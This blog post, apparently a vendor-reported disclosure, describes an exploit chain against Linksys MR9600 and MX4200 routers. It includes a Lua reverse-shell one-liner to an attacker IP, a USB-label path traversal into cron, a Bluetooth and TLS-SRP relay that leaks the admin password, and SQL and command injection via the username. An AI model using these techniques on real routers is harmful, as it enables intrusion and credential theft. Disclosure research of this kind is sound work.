In this blog post, we describe multiple vulnerabilities we found in Linksys Wi-Fi routers, especially exploiting the “Intelligent Mesh™” functionality, which can be used to wirelessly link routers to act as a Wi-Fi mesh.

TL;DR

We discovered several security vulnerabilities in the Linksys MR9600 and MX4200, which reach from the exposure of sensitive information to the full compromise of the device over the internet by combining multiple vulnerabilities to develop an exploit chain. As a result, an unauthorized attacker can gain full access to the underlying operating system over the internet, even if the Intelligent Mesh™ is not used. The control over network routers gives attackers an excellent position for machine-in-the-middle attacks.

Because the firmware of the different Linksys products are very similar, these issues might also affect other devices as well.

Research Question

Network routers are essential components in connecting multiple networks. This reaches from the rather simple Wi-Fi router at home to routers used in large-scale company networks. In both cases, a lot of new routers from known brands have a built-in “Mesh” functionality to connect multiple access points or routers without the need of running cables to all of them. Sadly, manufacturers developed their own standards to accomplish this functionality resulting in different technologies and no intercompatibility. There is TP-Link’s “OneMesh™”, “AiMesh” from ASUS and, as already described, “Intelligent Mesh™” from Linksys.

Since there does not seem to be much research available about these mesh technologies, we asked ourselves: How secure are these implementations?

This article will describe our journey of compromising the Linksys routers and gaining valuable knowledge about the mesh technology they use.

Hardware

The following images show the hardware used in our research, the Linksys MX4200 and the Linksys MR9600.

MX4200

Front of MX4200

Front of MX4200



Ports of MX4200

Ports of MX4200



Buttons of MX4200

Buttons of MX4200

MR9600

Front of MR9600

Front of MR9600

Ports of MR9600

Ports of MR9600

Intelligent Mesh™

To begin our investigation, we used the older MR9600 Wi-Fi router from Linksys, which got the mesh functionality, like a lot of other Linksys routers, built-in. According to Linksys, there are two different ways of connecting “Nodes” to the “Master” router: wired and wireless. For adding wireless nodes, a button in the web interface can be activated to put our master into pairing mode. Hold any other unconfigured Linksys router close by, and it will automatically become a node of the network. This sounds very user-friendly but with some experience in embedded security also very dangerous.

After the connection is established, the node is acting like an access point, spreading the Wi-Fi network to a greater area.

Getting started

In order to use this functionality, we of course need two Linksys routers. But because this research was done rather spontaneously, we started with only one, the MR9600 model. As we could not observe two routers in action while performing the pairing process, we knew that quite some reverse engineering is needed in order to understand the process without a second router. But because only reverse engineering the publicly available firmware is rather theoretical and difficult without knowing which actions results in which behavior on the real devices, we first focused on getting root access to the router without looking too much at the mesh functionality.

It didn’t take that long until we found the first vulnerability.

From path traversal to root shell

Upon investigating the firmware of the MR9600, we found several scripts for managing the SMB share the router offers when plugging in a USB drive into one of the USB ports on the back. Those where triggered when a drive is plugged in containing a supported file system, e.g. NTFS. A few lines immediately stood out which are shown in the following and where found in the file /etc/init.d/service_tsmb.sh:

1

2

3

4

5

6

7

8

for d in $DRIVES

do

# [...]

usb_label=`usblabel $d`

mkdir -p "$ANON_SMB_DIR/$usb_label"

echo "mounting /tmp/$d on $ANON_SMB_DIR/$usb_label" >> $TMP_LOG

mount -o umask=002 "/tmp/$d" "$ANON_SMB_DIR/$usb_label" -o bind

done

$DRIVES holds a list of partitions on the USB drive and $ANON_SMB_DIR is set at the top of the file to /tmp/anon_smb. These lines iterate through all partitions on the USB drive and mount them with the name of the partition label in the directory /tmp/anon_smb without any sanitization. By formatting the partition on the USB drive as NTFS, the partition label can be as long as 128 Unicode characters, including . or /. If we name the partition e.g. ../../tmp/SySS, our partition on the USB drive gets mounted on /tmp/SySS on the file system of the router, allowing us to mount the contents of our drive to any location we want.

The next step is to find a mount point where we can execute commands from. The easiest path is /tmp/cron/cron.everyminute, in which, as the name implies, every shell script gets executed every minute. By adding a script reverse.sh to our USB drive with the following content and setting the partition label to ../../tmp/cron/cron.everyminute, we can get a reverse shell to our system:

1

nohup /usr/bin/lua -e "local s=require('socket');local t=assert(s.tcp());t:connect('192.168.2.57',5555);while true do local r,x=t:receive();local f=assert(io.popen(r,'r'));local b=assert(f:read('*a'));t:send(b);end;f:close();t:close();"

1

2

3

4

5

6

attacker@192.168.2.57:~$ nc -lvnp 5555

listening on [any] 5555 ...

connect to [192.168.2.57] from (UNKNOWN) [192.168.2.1] 55058

linksys@192.168.2.1:~$ whoami

root

As you can see, our script gets executed and connects directly as the root user to our listener on the attacker system.

This vulnerability was reported to Linksys with the security advisory SYSS-2025-001.

Analyzing the mesh pairing process

After root access to the router is established, we can continue our journey by analyzing how the mesh functions and how other devices are paired to it. After searching through the firmware, we found which script gets executed if the “Add Wireless Child Nodes” button is pressed in the web interface. Thankfully, most of the scripts that handle actions from the web interface are rather simple lua scripts, so there is no need to reverse engineer binaries (at least for now). These lua scripts execute shell scripts, mostly present in /etc/init.d, for handling communication to the hardware.

After pressing the mentioned button, quite a lot of lua scripts and functions get executed until finally the script /etc/init.d/bt_auto_onboard_start.sh is called. This is the main script that handles connections of new nodes for the mesh network, and as you can probably already guess by the name of the file, it uses Bluetooth!

Instead of diving into all this script does right away, it’s often easier to just see it in action. So the next step was to factory-reset the MR9600 by holding the reset button on the back and waiting until the router is ready to be configured again. By utilizing the “nRF Connect for Mobile” Android app, we can see the Bluetooth Low Energy advertisements, the router is sending every few seconds.

Bluetooth Low Energy advertisement

Bluetooth Low Energy advertisement



As you can see, the router sends out some flags, its name Linksys, some manufacturer data and a UUID, identifying the primary service the router is offering. Speaking of services, after connecting to the router using, again, the nRF Connect app, we can find the advertised service including two characteristics with very similar UUIDs.

Service offered by the MR9600

Service offered by the MR9600

The next logical step is to just clone the advertisement, service and characteristics, and see, if the router wants to connect. Thankfully, the nRF Connect app can do that with just the click of a button. After setting up the MR9600 again to be fully functional, we start advertising ourselves with the cloned advertisement and services and click the button in the web interface to add a new child node. And after around ten seconds of waiting, the MR9600 connects to the app and actually leaves some data in the characteristic with the UUID 00002082-8eab-46c2-b788-0e9440016fd1:

1

2

3

4

5

6

7

[...]

{

"configApSsid":"3MvOZgYk62rhHyicrTu9QDHXD8QhOceW",

"configApPassphrase":"eyuaZP6RXetJiu3jyQItyVR4spEdt1bfbZXNP28eHm8SeSFRAn9BcI74h2xmbKa",

"srpLogin":"sZqQTToTUP",

"srpPassword":"ovdHlC4rUTZq0frqC4nB"

}

That definitely looks like Wi-Fi credentials and some login data! To continue the configuration, the node has to connect to this hidden Wi-Fi network and talk to some service with those credentials. After looking through all scripts that get called when the router receives these details over Bluetooth, we finally come across two binaries: /usr/sbin/sct_server and /usr/sbin/sct_client (sct might stand for “smartconnecttool” or simply “smartconnect”? That is how this feature is called inside all the scripts). After gaining shell access again on our router with the previously described method, we can see sct_server running on port 6060:

1

2

linksys@192.168.2.1:~$ netstat -tulpen | grep sct_server

tcp 0 0 0.0.0.0:6060 0.0.0.0:* LISTEN 31347/sct_server

Next step is, again ignoring possible reverse engineering of the binaries itself, to just execute the sct_client binary and intercept the TCP packets. Because the binary accepts an IP address as input, we start socat on our attacker machine and listen on port 6061 (to make our lives easier when filtering the packets in Wireshark), redirecting incoming packets back to the router to port 6060. With Wireshark running, we execute the client binary with the credentials from the Bluetooth data and observe the packets.

1

2

3

4

5

6

7

8

9

10

11

12

linksys@192.168.2.1:~$ /usr/sbin/sct_client --help

Usage: sct_client [options]

-i, --ip <addr> IP address of server

-p, --port <port> Port of the server

-l, --login <login> Login from credential

-w, --password <password> Password from credential

-d, --deviceid <device ID> Device Identifier

-m, --msgtype <msg type> Type of message: sync, update ...

-v, --verbose Dump request data and response

-h, --help Show this help

linksys@192.168.2.1:~$ /usr/sbin/sct_client -i 192.168.2.57 -p 6061 -l sZqQTToTUP -w ovdHlC4rUTZq0frqC4nB -d TestID



Wireshark output after staring

Wireshark output after staring sct_client

As Wireshark clearly shows, a TLS connection is established using TLS-SRP, a TLS standard using a username and password for securing the connection. That is the point where the additional credentials from the Bluetooth connection come into play, as these are used here for the TLS-SRP connection. But because this is a TLS connection, we cannot directly view the data that is sent usually between the devices but in this case only device as we just relayed the packets back to the same router. So what can we do?

Normally, TLS-SRP can be more resistant against machine-in-the-middle attacks as both sides need to know the username and password, because the encryption keys are calculated with these as a base. But once you know username and password, nothing prevents you from creating your own server which accepts a TLS-SRP connection, reads the data and forwards it to the original server by using the known username and password.

To eavesdrop on the connection, a small tool was created in C to talk to the OpenSSL library for setting up a server and a client. The program only accepts the TLS-SRP connection, reads the data and forwards it back to the server. After starting it and executing the same command as before, we can now see the plaintext data that is sent through the TLS connection.

1

2

3

4

5

6

7

8

9

10

11

attacker@192.168.2.57:~$ ./tlssrp-relay 6061 192.168.2.1 6060 sZqQTToTUP ovdHlC4rUTZq0frqC4nB

[+] Listener started on: 0.0.0.0:6061

[*] Trying to connect to 192.168.2.1:6060

[+] Connected to 192.168.2.1:6060

[*] Waiting for connection...

[+] New connection from: 192.168.2.1:38543

[+] Client: OSCT[...]

[+] Client: {"version": "0.1", "type": "sync_request", "client_id": "FBFA9E31-BE8C-4B63-A0BE-E89F80B304EA"}

[+] Server: OSCT[...]

[+] Server: {"ADMIN": {"syscfg": [{"device::admin_password": "LinksysAdminPW"}], "sysevent": [{"config_sync::admin_password_synchronized": "1"}]}, [...]

The output shows that the client binary can successfully connect to our tool and sends as well as receives data. But wait. The password in the response labeled device::admin_password is the password we set as the password for accessing the web interface! So the next goal is clear: Get that password from our device without having root access to the router already.

Exposure of administrative password

Reaching the goal was straight forward. We developed a small python script which does the following steps:

- Send Bluetooth Low Energy advertisements

- Accept a Bluetooth Low Energy connection and provide the previously discovered services

- Read the data the router writes to one of the characteristics

- Connect to the hidden Wi-Fi using the passphrase from the data

- Connect to the

sct_serverusing TLS-SRP and replay the messages we saw previously in our tool - Read the response and display interesting information

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

attacker@192.168.2.57:~$ python meshhacks.py -w wlp0s20f3

__ __ _ _ _ _

| \/ | | | | | | | | |

| \ / | ___ ___| |__ | |__| | __ _ ___| | _____

| |\/| |/ _ \/ __| '_ \| __ |/ _` |/ __| |/ / __|

| | | | __/\__ \ | | | | | | (_| | (__| <\__ \

|_| |_|\___||___/_| |_|_| |_|\__,_|\___|_|\_\___/

Hacking the Linksys Intelligent Mesh

Version 1.0.0

[ Christian Zäske | SySS GmbH ]

[*] Initializing bluetooth...

[*] connecting to HCI...

[+] connected

[*] Turning bluetooth on...

[*] Start advertising

[+] Waiting for connection...

[+] Connection from E8:9F:80:B3:04:EA/P

[+] WRITE from E8:9F:80:B3:04:EA/P: b'\x00\x01'

[+] WRITE from E8:9F:80:B3:04:EA/P: b'\x00\x02'

[+] WRITE from E8:9F:80:B3:04:EA/P: b'\x00\x03\x01\x91'

[+] WRITE from E8:9F:80:B3:04:EA/P: b'Host:www.linksyssmartwifi.com\nX-JNAP-Action:http://linksys.com/jnap/nodes/smartconnect/SmartConnectConfigure\nX-JNAP-Authorization:Basic YWRtaW46YWRtaW4=\nContent-Type:application/json; charset=utf-8\n{"configApSsid":"3MvOZgYk62rhHyicrTu9QDHXD8QhOceW", "configApPassphrase":"eyuaZP6RXetJiu3jyQItyVR4spEdt1bfbZXNP28eHm8SeSFRAn9BcI74h2xmbKa", "srpLogin":"ZlxFkyhGCc", "srpPassword":"Kn3WRJ9yZWPM_1VwCrm7"}\n'

[+] Found AccessPoint config

[*] Restoring bluetooth config

[*] Initializing wifi...

[*] Turning wifi on

[*] Trying to connect [1/5]

[+] Successfully connected

[*] Trying to connect to service

[+] Connected to service

[+] Sending sync request

[+] Congratulations! Here is your data:

Admin password: LinksysAdminPW

WiFi SSID: LinksysWIFI

WiFi Password: LinksysWIFIPW

WiFi security: wpa2-personal

WPS pin: 63091700

After the script is done, it shows the administrative password, as well as some Wi-Fi and WPS information. Because this is used for a mesh network, sending the Wi-Fi and WPS information is of course necessary for the node in order to be able to create the same Wi-Fi network. But clearly sending out the administrative password to anyone who knows the protocol is a security risk.



You might remember that we needed to click on a button in the web interface to let the MR9600 search for other devices and for that, we obviously already needed the password. But the online help shows that there is also another way of triggering the search for other devices:

Adding nodes with the reset button

Adding nodes with the reset button

This method makes the administrative password inside the data a security risk again because we can walk to the router, press the reset button five times, and the MR9600 will give us the password to access the web interface!

This vulnerability was reported to Linksys with the security advisory SYSS-2025-002.

Hacking without physical access

All the described methods need physical access to the router. The USB drive needs to be plugged into the back and for getting the administrative password we need to press the button on the back. But security vulnerabilities are way cooler if we do not need the physical access and if access in the same network is enough. So we need to find another way to hack the device.



The sct_server is already a great starting point as the service is listening on port 6060 on all interfaces except the wan interface. This means, we need to find a way to get a username and password for the TLS-SRP handshake. This is where we need our reverse engineering skills and have a look at the sct_server binary. We use Ghidra to disassemble and decompile the binary and find the function that verifies the username and password for the connection:

Function to verify the TLS-SRP username and password

Function to verify the TLS-SRP username and password

Apparently, the script /usr/sbin/smcdb_auth is used to gather all the required parameters. It accepts the username as a parameter and returns the username, password, salt and so-called “verifier”, which is mandatory to encrypt the TLS-SRP traffic. This script queries the data from a sqlite database file and executes the following lines:

1

2

3

4

5

6

7

8

9

if [ -n "$ARG_LOGIN" ] && [ "$ARG_LOGIN" != "" ]; then

if [ -z $(echo $ARG_LOGIN | grep -E ^[A-Za-z0-9_.]+$) ]; then

echo "[$0] Invalid login characters (ARG_LOGIN: $ARG_LOGIN)" > /dev/console

exit 1

fi

fi

SQL="SELECT srplogin, srppassword, salt, verifier FROM authorize WHERE srplogin='$ARG_LOGIN';"

RET=`sqlite3 "$DB" "$SQL"`

echo "$RET"

$ARG_LOGIN contains the provided username, and $DB is the path of the sqlite database file. But running SQL statements with user-controllable values is very risky and needs proper sanitization, which is tried in lines 1-6. grep is used to confirm that the username matches the regular expression. If the result is empty, “invalid login characters” are used and the script terminates. But this check comes with a critical flaw: grep applies the regular expression on a per line bases. And by providing a username containing a line break, the grep command will still return something, if one of the lines contains only valid characters, as shown in the following example:

1

2

3

4

5

6

7

$ echo -n "SySS" | grep -E "^[A-Za-z0-9_.]+$"

SySS

$ echo -n "SySS';--" | grep -E "^[A-Za-z0-9_.]+$"

$ echo -n "SySS\n';--" | grep -E "^[A-Za-z0-9_.]+$"

SySS

The username itself, which is used to check the password, has a SQL injection! This is the vulnerability we were looking for!



With the help of our existing root shell access we can read the database file and have a look at the structure. The table authorize contains the following data:

Table

Table authorize of the database file

By developing another python script, which simply adds a row to the sqlite database containing an ID, device ID, username, password, salt and verifier of our choice, we can establish the TLS-SRP connection and get access to the administrative password again. And even tough TLS-SRP usernames have a maximum length of 128 characters and the length of the verifier itself is 256 characters (128 byes in hexadecimal format), we can simply use the convenience of SQL and append each character to the verifier column one by one as there is no brute-force protection or similar that would stop us from doing a lot of requests.

After the database is modified, we can now use our own username and password to successfully establish a connection and read the administrative password without the need of physical access.

This vulnerability was reported to Linksys with the security advisory SYSS-2025-009.

The missed flaw

The description of the previous security vulnerability contained another critical flaw that you might already pick up. Did you see how the username is sent to the /usr/sbin/smcdb_auth script? It is just a command line parameter set by the snprintf function which only replaces %s with the variable param_1, containing the username. By very simply including a semicolon in our username and avoiding the 128-character limit, we can execute shell commands, again, without knowing any valid username or password.

This vulnerability is already fixed in the firmware of other models, but the latest firmware of our models, MR9600 and MX4200, both still contain this issue at time of writing.

This vulnerability was reported to Linksys with the security advisory SYSS-2025-010.

From Mesh pairing to command execution

We already have got two ways to execute commands on the devices, but the first one requires physical access and the second one is already fixed in other models.

This is where EMBA rescues the day! EMBA is a “security analyzer for firmware of embedded devices”. You give it the firmware, it finds the vulnerabilities. After doing its magic for a couple of hours, it presents 67 usages of the eval command in shell scripts, running the string you give it as a command, which is very dangerous if the user can control part of that string. And one occurrence is particular interesting as there is a way to control part of that string. The file /tmp/cron/cron.everyminute/offline-notifier.cron contains the following lines and is executed every minute.

1

2

3

4

5

6

7

8

9

VARS="$(syscfg show |

grep node-off |

